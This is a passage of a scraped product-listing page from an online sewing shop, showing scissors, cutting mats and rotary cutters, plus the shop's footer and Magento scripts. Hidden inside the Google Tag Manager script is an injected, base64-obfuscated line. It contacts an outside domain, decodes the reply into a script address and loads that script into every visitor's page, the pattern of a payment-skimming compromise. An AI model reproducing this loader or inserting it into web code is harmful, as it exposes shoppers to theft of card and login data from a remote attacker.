}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://claire-tyler.com/prym-love-foldable-cutting-mat-45-x-60cm.html">Prym Love Foldable Cutting Mat 45 x 60cm</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="4339" data-price-box="product-id-4339">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-4339"  data-price-amount="43.1" data-price-type="finalPrice" class="price-wrapper " ><span class="price">£43.10</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="611465" action="https://claire-tyler.com/checkout/cart/add/uenc/aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL2hhYmVyZGFzaGVyeS9zY2lzc29ycy5odG1s/product/4339/" method="post"><input type="hidden" name="product" value="4339"><input type="hidden" name="uenc" value="aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlqYkdGcGNtVXRkSGxzWlhJdVkyOXRMMmhoWW1WeVpHRnphR1Z5ZVM5elkybHpjMjl5Y3k1b2RHMXMvcHJvZHVjdC80MzM5Lw,,"><input name="form_key" type="hidden" value="QNo1FQNUDY1AyQ9w" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_4400" data-container="product-grid">  <a href="https://claire-tyler.com/prym-ergonomic-rotary-cutter-45-mm.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-4400"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://claire-tyler.com/pub/media/catalog/product/cache/8f0d432112c2b01ff32fb93bdec7cd2c/e/r/ergo_cutter2.jpg" loading="lazy"  width="240" height="300"  alt="Prym&#x20;Ergonomic&#x20;Rotary&#x20;Cutter&#x20;-&#x20;45&#x20;mm"/></span></span>  <style>.product-image-container-4400 {
    width: 240px;
}
.product-image-container-4400 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://claire-tyler.com/prym-ergonomic-rotary-cutter-45-mm.html">Prym Ergonomic Rotary Cutter - 45 mm</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="4400" data-price-box="product-id-4400">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-4400"  data-price-amount="26.2" data-price-type="finalPrice" class="price-wrapper " ><span class="price">£26.20</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="610474" action="https://claire-tyler.com/checkout/cart/add/uenc/aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL2hhYmVyZGFzaGVyeS9zY2lzc29ycy5odG1s/product/4400/" method="post"><input type="hidden" name="product" value="4400"><input type="hidden" name="uenc" value="aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlqYkdGcGNtVXRkSGxzWlhJdVkyOXRMMmhoWW1WeVpHRnphR1Z5ZVM5elkybHpjMjl5Y3k1b2RHMXMvcHJvZHVjdC80NDAwLw,,"><input name="form_key" type="hidden" value="QNo1FQNUDY1AyQ9w" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_4401" data-container="product-grid">  <a href="https://claire-tyler.com/prym-ergonomic-rotary-cutter-45-mm-standard-spare-blade.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-4401"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://claire-tyler.com/pub/media/catalog/product/cache/8f0d432112c2b01ff32fb93bdec7cd2c/b/l/blade.jpg" loading="lazy"  width="240" height="300"  alt="Prym&#x20;Ergonomic&#x20;Rotary&#x20;Cutter&#x20;-&#x20;45&#x20;mm&#x20;Standard&#x20;Spare&#x20;Blade"/></span></span>  <style>.product-image-container-4401 {
    width: 240px;
}
.product-image-container-4401 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://claire-tyler.com/prym-ergonomic-rotary-cutter-45-mm-standard-spare-blade.html">Prym Ergonomic Rotary Cutter - 45 mm Standard Spare Blade</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="4401" data-price-box="product-id-4401">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-4401"  data-price-amount="11.5" data-price-type="finalPrice" class="price-wrapper " ><span class="price">£11.50</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="610477" action="https://claire-tyler.com/checkout/cart/add/uenc/aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL2hhYmVyZGFzaGVyeS9zY2lzc29ycy5odG1s/product/4401/" method="post"><input type="hidden" name="product" value="4401"><input type="hidden" name="uenc" value="aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlqYkdGcGNtVXRkSGxzWlhJdVkyOXRMMmhoWW1WeVpHRnphR1Z5ZVM5elkybHpjMjl5Y3k1b2RHMXMvcHJvZHVjdC80NDAxLw,,"><input name="form_key" type="hidden" value="QNo1FQNUDY1AyQ9w" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_4402" data-container="product-grid">  <a href="https://claire-tyler.com/prym-ergonomic-rotary-cutter-45-mm-pinking-spare-blade.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-4402"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://claire-tyler.com/pub/media/catalog/product/cache/8f0d432112c2b01ff32fb93bdec7cd2c/p/b/pblade.jpg" loading="lazy"  width="240" height="300"  alt="Prym&#x20;Ergonomic&#x20;Rotary&#x20;Cutter&#x20;-&#x20;45&#x20;mm&#x20;Pinking&#x20;Spare&#x20;Blade"/></span></span>  <style>.product-image-container-4402 {
    width: 240px;
}
.product-image-container-4402 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://claire-tyler.com/prym-ergonomic-rotary-cutter-45-mm-pinking-spare-blade.html">Prym Ergonomic Rotary Cutter - 45 mm Pinking Spare Blade</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="4402" data-price-box="product-id-4402">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-4402"  data-price-amount="9.95" data-price-type="finalPrice" class="price-wrapper " ><span class="price">£9.95</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="610478" action="https://claire-tyler.com/checkout/cart/add/uenc/aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL2hhYmVyZGFzaGVyeS9zY2lzc29ycy5odG1s/product/4402/" method="post"><input type="hidden" name="product" value="4402"><input type="hidden" name="uenc" value="aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlqYkdGcGNtVXRkSGxzWlhJdVkyOXRMMmhoWW1WeVpHRnphR1Z5ZVM5elkybHpjMjl5Y3k1b2RHMXMvcHJvZHVjdC80NDAyLw,,"><input name="form_key" type="hidden" value="QNo1FQNUDY1AyQ9w" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_4491" data-container="product-grid">  <a href="https://claire-tyler.com/dressmaking-shears-professional-xact-21cm-micro-serration.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-4491"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://claire-tyler.com/pub/media/catalog/product/cache/8f0d432112c2b01ff32fb93bdec7cd2c/m/i/micro_serrated_3.jpg" loading="lazy"  width="240" height="300"  alt="Prym&#x20;Professional&#x20;Dressmaking&#x20;Scissors&#x20;Xact&#x20;21cm,&#x20;Micro&#x20;Serration"/></span></span>  <style>.product-image-container-4491 {
    width: 240px;
}
.product-image-container-4491 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://claire-tyler.com/dressmaking-shears-professional-xact-21cm-micro-serration.html">Prym Professional Dressmaking Scissors Xact 21cm, Micro Serration</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="4491" data-price-box="product-id-4491">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-4491"  data-price-amount="33.75" data-price-type="finalPrice" class="price-wrapper " ><span class="price">£33.75</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="611508" action="https://claire-tyler.com/checkout/cart/add/uenc/aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL2hhYmVyZGFzaGVyeS9zY2lzc29ycy5odG1s/product/4491/" method="post"><input type="hidden" name="product" value="4491"><input type="hidden" name="uenc" value="aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlqYkdGcGNtVXRkSGxzWlhJdVkyOXRMMmhoWW1WeVpHRnphR1Z5ZVM5elkybHpjMjl5Y3k1b2RHMXMvcHJvZHVjdC80NDkxLw,,"><input name="form_key" type="hidden" value="QNo1FQNUDY1AyQ9w" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   </div></div></div></div></div></li> </ol></div>    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"workshop_start","limitDefault":12,"url":"https:\/\/claire-tyler.com\/haberdashery\/scissors.html","formKey":"QNo1FQNUDY1AyQ9w","post":false}}'>    <div class="modes">  <strong class="modes-label" id="modes-label">View as</strong>   <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong>    <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a>   </div>    <p class="toolbar-amount" id="toolbar-amount"> Items <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> of <span class="toolbar-number">24</span> </p>      <div class="pages"><strong class="label pages-label" id="paging-label">Page</strong> <ul class="items pages-items" aria-labelledby="paging-label">     <li class="item current"><strong class="page"><span class="label">You&#039;re currently reading page</span> <span>1</span></strong></li>    <li class="item"><a href="https://claire-tyler.com/haberdashery/scissors.html?p=2" class="page"><span class="label">Page</span> <span>2</span></a></li>      <li class="item pages-item-next"> <a class="action  next" href="https://claire-tyler.com/haberdashery/scissors.html?p=2" title="Next"><span class="label">Page</span> <span>Next</span></a></li> </ul></div>      <div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="12"  selected="selected" >12</option> <option value="24" >24</option> <option value="36" >36</option></select></div><span class="limiter-text">per page</span></div>    <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position"  >Position</option> <option value="name"  >Product Name</option> <option value="price"  >Price</option> <option value="workshop_start"  selected="selected"  >Workshop Start</option></select>  <a title="Set&#x20;Descending&#x20;Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Set Descending Direction</span></a> </div> </div>        </div><div class="sidebar sidebar-main">    </div><div class="sidebar sidebar-additional">  </div></div></main><footer class="page-footer"><div class="footer page-footer__container"> <div class="footer-blocks"><div class="footer-blocks__col"><h6 class="heading">Information Pages</h6>
<ul class="bullet">
<li><a href="https://claire-tyler.com/about-us/">About Us</a></li>
<li><a href="https://claire-tyler.com/how-to-order/">How To Order</a></li>
<li><a href="https://claire-tyler.com/shipping/">Shipping</a></li>
<li><a href="https://claire-tyler.com/returns-and-cancellations/">Returns</a></li>
<li><a href="https://claire-tyler.com/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://claire-tyler.com/terms-and-conditions/">Terms &amp; Conditions</a></li>
<li><a href="https://claire-tyler.com/contact/" title="Contact">Contact</a></li>
</ul></div><div class="footer-blocks__col"><h6 class="heading">Contact Us:</h6>
<div class="feature indent first">
<div class="icon"><img alt="" src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/icons/phone.png" /></div>
<p class="no-margin ">Call Us: 01730 923040</p>
</div>
</div><div class="footer-blocks__col footer-blocks__col--social_widget"><p><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FClairesThreads%2F&amp;tabs=timeline&amp;width=250&amp;height=338&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=false&amp;appId" width="250" height="338"></iframe><a href="https://www.facebook.com/ClairesThreads">https://www.facebook.com/ClairesThreads</a></p>
<p>&nbsp;</p>


</div><div class="footer-blocks__col footer-blocks__col--social_widget"><a class="twitter-timeline" data-height="360"  href="https://twitter.com/ClairesThreads?ref_src=twsrc%5Etfw">Tweets by ClairesThreads</a>
</div></div><div class="footer-blocks footer-blocks--newsletter"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://claire-tyler.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><div class="social-links"><a class="first" title="Join us on Facebook" href="https://www.facebook.com/ClairesThreads" target="_blank" rel="noopener"> <img src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/social/facebook.png" alt="facebook"> </a> <a title="Follow us on Twitter" href="http://www.twitter.com/clairesthreads" target="_blank" rel="noopener"> <img src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/social/twitter.png" alt="twitter"> </a><a href="https://www.youtube.com/results?search_query=claire+tyler+couture" target="_blank" rel="noopener"><img src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/social/youtube.png" alt="youtube"></a></div></div><div class="footer-copy"> <small class="copyright"><span>Copyright © 2013-present Claire Tyler, Inc. All rights reserved.</span></small><div class="block"><p><img alt="" src="https://claire-tyler.com/pub/media/wysiwyg/payment.JPG" /></p>
<p style="text-align: right;"><a href="//www.securitymetrics.com/site_certificate?id=1494664&amp;tk=a4c03f5d6113376675187400165bbb78" target="_blank"><img alt="SecurityMetrics Credit Card Safe" src="https://www.securitymetrics.com/static/img/site_certified_logos/Credit_Card_Safe_light.png" /></a></p></div></div> <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5C5D4MW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
 </div><script> var BASE_URL = 'https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fpub\u002Fstatic\u002Fversion1725294679\u002Ffrontend\u002FClaireTyler\u002Fdefault\u002Fen_GB' };</script>
<script  type="text/javascript"  src="https://claire-tyler.com/pub/static/version1725294679/_cache/merged/09dafcb5c59619c1ff4b542e3155a633.min.js"></script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5C5D4MW');
fetch(atob('aHR0cHM6Ly9rYXlyby5zaXRl'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".claire\u002Dtyler.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script type="text&#x2F;javascript">var elemVMmAkpCs = document.querySelector('div#notice-cookie-block');
if (elemVMmAkpCs) {
elemVMmAkpCs.style.display = 'none';
}</script>
<script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }</script>
<script>true</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/claire-tyler.com\/checkout\/cart\/","checkoutUrl":"https:\/\/claire-tyler.com\/checkout\/","updateItemQtyUrl":"https:\/\/claire-tyler.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/claire-tyler.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/claire-tyler.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/claire-tyler.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":true,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/claire-tyler.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769162647}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fpub\u002Fstatic\u002Fversion1725294679\u002Ffrontend\u002FClaireTyler\u002Fdefault\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/claire-tyler.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/claire-tyler.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/claire-tyler.com\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fpub\u002Fstatic\u002Fversion1725294679\u002Ffrontend\u002FClaireTyler\u002Fdefault\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
            }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/claire-tyler.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/claire-tyler.com\/page_cache\/block\/render\/id\/320\/","handles":["default","catalog_category_view","catalog_category_view_type_default","catalog_category_view_type_default_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_320"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/haberdashery\/scissors.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple"]}        }
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3852");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3852  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4244");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4244  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4252");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4252  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4266");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4266  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4285");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4285  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4298");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4298  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4332");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4332  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4339");
